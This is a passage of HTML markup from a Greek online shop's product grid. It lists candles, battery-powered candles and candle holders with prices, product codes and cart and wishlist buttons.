		
	
	<!-- Products list -->
	<ul class="product_list grid row">
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/720303-04600-κερι-με-μπαταρια-2-τεμ.html" title="04600 ΚΕΡΙ ΜΕ ΜΠΑΤΑΡΙΑ -2-ΤΕΜ." itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/84013-home_default/04600-κερι-με-μπαταρια-2-τεμ.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/720303-04600-κερι-με-μπαταρια-2-τεμ.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/720303-04600-κερι-με-μπαταρια-2-τεμ.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=720303&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="720303" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_720303" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '720303', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/720303-04600-κερι-με-μπαταρια-2-τεμ.html" data-id-product="720303" title="Add to compare" data-product-cover="https://gigamania.gr/84013-small_default/04600-κερι-με-μπαταρια-2-τεμ.jpg" data-product-name="04600 ΚΕΡΙ ΜΕ ΜΠΑΤΑΡΙΑ -2-ΤΕΜ."><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/720303-04600-κερι-με-μπαταρια-2-τεμ.html" title="04600 ΚΕΡΙ ΜΕ ΜΠΑΤΑΡΙΑ -2-ΤΕΜ." itemprop="url" >
						    							04600 ΚΕΡΙ ΜΕ ΜΠΑΤΑΡΙΑ -2-ΤΕΜ.
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						04600 ΚΕΡΙ ΜΕ ΜΠΑΤΑΡΙΑ -2-ΤΕΜ.
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/720303-04600-κερι-με-μπαταρια-2-τεμ.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										1,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> LMA-26405 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=720303&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="720303" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/720589-00688-διακκηροπηγιο.html" title="00688 ΔΙΑΚ.ΚΗΡΟΠΗΓΙΟ" itemprop="url">
														    <span class="hover-image"><img class="replace-2x" src="https://gigamania.gr/84247-home_default/00688-διακκηροπηγιο.jpg" alt="00688 ΔΙΑΚ.ΚΗΡΟΠΗΓΙΟ" title="00688 ΔΙΑΚ.ΚΗΡΟΠΗΓΙΟ"  height="270" width="270"/></span>
														<span class="img_root">
							    <img src="https://gigamania.gr/84151-home_default/00688-διακκηροπηγιο.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/720589-00688-διακκηροπηγιο.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/720589-00688-διακκηροπηγιο.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=720589&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="720589" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_720589" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '720589', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/720589-00688-διακκηροπηγιο.html" data-id-product="720589" title="Add to compare" data-product-cover="https://gigamania.gr/84151-small_default/00688-διακκηροπηγιο.jpg" data-product-name="00688 ΔΙΑΚ.ΚΗΡΟΠΗΓΙΟ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/720589-00688-διακκηροπηγιο.html" title="00688 ΔΙΑΚ.ΚΗΡΟΠΗΓΙΟ" itemprop="url" >
						    							00688 ΔΙΑΚ.ΚΗΡΟΠΗΓΙΟ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						00688 ΔΙΑΚ.ΚΗΡΟΠΗΓΙΟ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/720589-00688-διακκηροπηγιο.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										15,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> LMA-26449 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=720589&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="720589" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/720324-04600-κερι-με-μπαταρια-2-τεμ.html" title="04600 ΚΕΡΙ ΜΕ ΜΠΑΤΑΡΙΑ -2-ΤΕΜ." itemprop="url">
														    <span class="hover-image"><img class="replace-2x" src="https://gigamania.gr/84172-home_default/04600-κερι-με-μπαταρια-2-τεμ.jpg" alt="04600 ΚΕΡΙ ΜΕ ΜΠΑΤΑΡΙΑ -2-ΤΕΜ." title="04600 ΚΕΡΙ ΜΕ ΜΠΑΤΑΡΙΑ -2-ΤΕΜ."  height="270" width="270"/></span>
														<span class="img_root">
							    <img src="https://gigamania.gr/84076-home_default/04600-κερι-με-μπαταρια-2-τεμ.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/720324-04600-κερι-με-μπαταρια-2-τεμ.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/720324-04600-κερι-με-μπαταρια-2-τεμ.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=720324&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="720324" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_720324" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '720324', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/720324-04600-κερι-με-μπαταρια-2-τεμ.html" data-id-product="720324" title="Add to compare" data-product-cover="https://gigamania.gr/84076-small_default/04600-κερι-με-μπαταρια-2-τεμ.jpg" data-product-name="04600 ΚΕΡΙ ΜΕ ΜΠΑΤΑΡΙΑ -2-ΤΕΜ."><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/720324-04600-κερι-με-μπαταρια-2-τεμ.html" title="04600 ΚΕΡΙ ΜΕ ΜΠΑΤΑΡΙΑ -2-ΤΕΜ." itemprop="url" >
						    							04600 ΚΕΡΙ ΜΕ ΜΠΑΤΑΡΙΑ -2-ΤΕΜ.
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						04600 ΚΕΡΙ ΜΕ ΜΠΑΤΑΡΙΑ -2-ΤΕΜ.
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/720324-04600-κερι-με-μπαταρια-2-τεμ.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> LMA-26471 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=720324&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="720324" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/751120-07939-κεριά-για-παρτι.html" title="07939 κεριά για παρτι" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/114343-home_default/07939-κεριά-για-παρτι.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/751120-07939-κεριά-για-παρτι.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/751120-07939-κεριά-για-παρτι.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=751120&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="751120" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_751120" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '751120', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/751120-07939-κεριά-για-παρτι.html" data-id-product="751120" title="Add to compare" data-product-cover="https://gigamania.gr/114343-small_default/07939-κεριά-για-παρτι.jpg" data-product-name="07939 κεριά για παρτι"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/751120-07939-κεριά-για-παρτι.html" title="07939 κεριά για παρτι" itemprop="url" >
						    							07939 κεριά για παρτι
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						07939 κεριά για παρτι
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/751120-07939-κεριά-για-παρτι.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MANDA-27139 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=751120&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="751120" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/751121-07735-κεριά-και-νούμερα-με-φως-σετ.html" title="07735 κεριά και νούμερα με φως σετ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/114344-home_default/07735-κεριά-και-νούμερα-με-φως-σετ.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/751121-07735-κεριά-και-νούμερα-με-φως-σετ.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/751121-07735-κεριά-και-νούμερα-με-φως-σετ.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=751121&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="751121" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_751121" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '751121', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/751121-07735-κεριά-και-νούμερα-με-φως-σετ.html" data-id-product="751121" title="Add to compare" data-product-cover="https://gigamania.gr/114344-small_default/07735-κεριά-και-νούμερα-με-φως-σετ.jpg" data-product-name="07735 κεριά και νούμερα με φως σετ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/751121-07735-κεριά-και-νούμερα-με-φως-σετ.html" title="07735 κεριά και νούμερα με φως σετ" itemprop="url" >
						    							07735 κεριά και νούμερα με φως σετ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						07735 κεριά και νούμερα με φως σετ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/751121-07735-κεριά-και-νούμερα-με-φως-σετ.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MANDA-27140 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=751121&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="751121" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/εκκλησιαστικα/753151-05853-ηλεκτρονικό-κερί.html" title="05853 Ηλεκτρονικό κερί" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/116459-home_default/05853-ηλεκτρονικό-κερί.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/εκκλησιαστικα/753151-05853-ηλεκτρονικό-κερί.html" rel="https://gigamania.gr/εκκλησιαστικα/753151-05853-ηλεκτρονικό-κερί.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=753151&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="753151" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_753151" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '753151', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/εκκλησιαστικα/753151-05853-ηλεκτρονικό-κερί.html" data-id-product="753151" title="Add to compare" data-product-cover="https://gigamania.gr/116459-small_default/05853-ηλεκτρονικό-κερί.jpg" data-product-name="05853 Ηλεκτρονικό κερί"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/εκκλησιαστικα/753151-05853-ηλεκτρονικό-κερί.html" title="05853 Ηλεκτρονικό κερί" itemprop="url" >
						    							05853 Ηλεκτρονικό κερί
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						05853 Ηλεκτρονικό κερί
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/εκκλησιαστικα/753151-05853-ηλεκτρονικό-κερί.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MANDA-29938 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=753151&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="753151" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/εκκλησιαστικα/753156-07910-ηλεκτρονικό-κερί-5χ12cm.html" title="07910 ηλεκτρονικό κερί 5Χ12cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/116464-home_default/07910-ηλεκτρονικό-κερί-5χ12cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/εκκλησιαστικα/753156-07910-ηλεκτρονικό-κερί-5χ12cm.html" rel="https://gigamania.gr/εκκλησιαστικα/753156-07910-ηλεκτρονικό-κερί-5χ12cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=753156&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="753156" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
